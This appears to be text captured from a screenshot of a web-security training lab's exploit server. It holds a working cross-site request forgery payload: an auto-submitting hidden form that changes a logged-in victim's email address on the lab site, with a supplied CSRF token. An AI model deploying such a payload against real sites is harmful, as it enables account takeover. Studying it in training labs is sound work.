 URL: https://exploit-0a6100050488326181038db4017e00f5.exploit-server.net/exploit
URL that you sent to victim and victim should be logged
in otherwise this attack won't work
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Payload that changes the victim
email address
Body:
<body>
<form action="https://0aca001204af32ac81b58ecd008300b1.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="carlos&#64;normal&#45;user&#46;net" />
<input type="hidden" name="csrf" value="D66HhlF6tfes2yWIVPVSoe8s5i3mzo92" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log